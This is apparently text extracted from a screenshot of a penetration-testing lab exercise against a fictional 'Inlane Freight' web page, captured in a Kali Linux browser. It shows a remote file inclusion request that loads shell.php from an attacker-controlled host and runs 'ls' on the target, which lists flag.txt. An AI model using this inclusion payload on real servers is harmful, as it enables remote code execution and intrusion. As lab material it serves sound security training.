 10.129.29.114/index.php?language=http://10.10.14.23/shell.php&cmd=ls /exercise
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Inlane Freight Language
History
CONTAINERS
flag.txt
Notice: Undefined variable: p2 in /var/www
/html/index.php on line 48
Read More